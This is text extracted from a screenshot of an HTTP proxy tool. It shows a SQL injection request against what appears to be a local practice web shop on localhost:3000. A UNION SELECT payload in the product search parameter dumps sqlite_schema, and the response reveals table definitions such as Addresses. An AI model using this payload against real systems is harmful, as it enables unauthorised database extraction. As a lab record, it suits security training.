 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
test'))%20UNION%20SELECT%201,%202,%203,%204,%205,%206,%207,%208,%20sql%2
0FROM%20sqlite_schema-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss
15 If-None-Match: W/"355b-IYfCNSdAwFoQuSQlG4722mmQPmc"
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
13 Content-Length: 8284
14
15 {
"status":"success",
"data":[
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":null
},
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":
"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`i
d`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KE
Y AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNum` INTEGER, `zi
pCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(
255), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DA
TETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
},
{
"id":1,
"name":2,
Search
0 highlights
Inspector
Selection 95 (0x5f)
Selected text
test'))%20UNION%20SELECT%201,%202,%20
3,%204,%205,%206,%207,%208,%20sql%20F
ROM%20sqlite_schema--
Decoded from: URL encoding
test')) UNION SELECT 1, 2, 3, 4, 5, 6
, 7, 8, sql FROM sqlite_schema--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 3
Request headers 15
Response headers 12
Inspector
Notes
Done
8,672 bytes | 24 millis